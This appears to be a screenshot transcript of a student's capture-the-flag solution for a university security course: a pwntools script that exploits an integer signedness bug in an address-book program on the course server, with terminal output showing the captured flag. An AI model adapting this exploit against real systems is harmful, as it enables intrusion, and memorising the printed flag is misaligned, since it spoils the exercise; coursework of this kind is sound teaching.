 Open
solve.py
~/Desktop/Assignment2/addressbook
Save
solve.py
addressbook.c
1 # pwntools is a very powerful library for doing
2 from pwn import *
3
4 # TODO: Update with actual values
5 HOST = "cs2107-ctfd-i.comp.nus.edu.sg"
6 PORT = 4007
7 BINARY = "./addressbook"
8
9 #p = process(BINARY)   # use process instead of
program
10 p = remote(HOST, PORT)  # to open a connection to
11
12 p.sendline(b'4')
13 p.sendline(b'-2147483647')
14 p.sendline(b'4')
15 p.sendline(b'-2147483648')
16
17 p.sendline(b'2')
18 p.sendline(b'JIANNING') # name
19 p.sendline(b'90045299') # contact
20 p.sendline(b'999')
21
22 # earlier, the script helps us send/receive data
23 # with interactive, we can directly interact with
24 p.interactive()
25
26 #CS2107{s1gn3d_0r_uns1gn3d_4lw4y5_c0nfu535_m3}
27
imacellist@imacellist-VirtualBox: ~/Desktop/Assignmen
8 contacts.
==========*****==========
1. List contacts
2. Add contact
3. Delete contact
4. Delete many contacts
==========*****==========
> Enter name: Enter phone number: ]] Successfully a
==========*****==========
1. List contacts
2. Add contact
3. Delete contact
4. Delete many contacts
==========*****==========
> CS2107{s1gn3d_0r_uns1gn3d_4lw4y5_c0nfu535_m3}====
1. List contacts
2. Add contact
3. Delete contact
4. Delete many contacts
==========*****==========
> $